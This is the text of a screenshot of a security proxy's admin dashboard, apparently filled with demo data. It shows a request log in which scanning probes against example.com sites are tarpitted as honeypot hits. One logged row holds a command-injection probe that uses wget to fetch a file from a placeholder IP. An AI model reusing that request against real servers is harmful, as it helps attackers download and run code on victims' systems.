 Aegis
SECURE PROXY
OVERVIEW
Dashboard
Metrics
TRAFFIC & ROUTING
Sites
Site map
Upstreams
Certificates
SECURITY
Security
Bots
DDoS
Log
Rate limits
Reputation
GeoIP
Sigma rules
DEFENCE ARSENAL
Defence Arsenal
Challenge Ladder
Scenarios
Active actions
Honeypots
Tarpit
BGP RTBH
Settings
aegis admin · v2 preview
production
Log
Welcome back, Admin
All systems operational
AD
Admin
ADMIN
LOG
Per-request decision log. Every proxied request with how Aegis acted on it — action, reason, status, latency
and client fingerprint.
Live
Pause
FILTER
DOMAIN ENDPOINT ACTION CLIENT IP
All domains Any endpoint Any action Any IP
SEARCH PERIOD
Search path, user agent, reason… Last 24 hours
Apply Reset
ENTRIES
50
PASS
5,840
DENY
2,826
TARPIT
1,895
CHALLENGE
73
ENTRIES
50 entries
Request log — most recent events first.
TIME HOST METHOD PATH STATUS ACTION REASON CLIENT IP LATENCY
Jul 26, 01:47:23 AM blog.example.com GET /login 403 TARPIT honeypot 95.163.105.29 10.00 s
Jul 26, 01:47:23 AM shop.example.com GET /wp-admin/setup-config.php 403 TARPIT honeypot 37.19.82.147 10.00 s
Jul 26, 01:47:23 AM blog.example.com GET /wp-admin/setup-config.php 403 TARPIT honeypot 202.12.128.42 10.00 s
Jul 26, 01:47:23 AM api.example.com GET /wp-admin/setup-config.php 403 TARPIT honeypot 200.55.109.215 10.00 s
Jul 26, 01:47:23 AM api.example.com GET /wp-admin/setup-config.php 403 TARPIT honeypot 116.62.122.139 10.00 s
Jul 26, 01:47:23 AM shop.example.com GET /shell?cmd=wget+http://198.51.100.7/x 403 TARPIT honeypot 62.210.97.131 10.00 s